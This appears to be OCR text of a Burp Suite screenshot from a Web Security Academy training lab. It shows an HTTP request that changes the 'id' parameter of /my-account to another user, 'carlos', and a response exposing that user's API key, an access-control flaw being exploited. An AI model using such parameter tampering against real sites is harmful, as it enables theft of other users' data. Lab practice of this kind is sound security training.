 Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0a56004e0352194e80d6940b00690069.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google
Chrome";v="128"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer:
https://0a56004e0352194e80d6940b00690069.web-security-academy
.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
Web Security
Academy
User ID controlled by
request parameter with
data leakage in
redirect
LAB Not solved
Submit solution
Back to lab description
Home | My account | Log out
My Account
Your username is: carlos
Your API Key is: DKQQph3wnTP0cQ6V0Pc2Q23xkBijOVT
Email
Update email